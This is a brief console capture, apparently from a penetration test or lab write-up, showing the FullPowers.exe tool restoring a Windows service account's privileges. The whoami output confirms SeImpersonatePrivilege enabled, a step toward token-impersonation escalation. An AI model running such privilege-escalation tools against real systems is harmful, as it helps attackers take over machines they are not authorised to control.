 PS C:\wamp\tmp> .\FullPowers.exe
.\FullPowers.exe
[+] Started dummy thread with id 4588
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled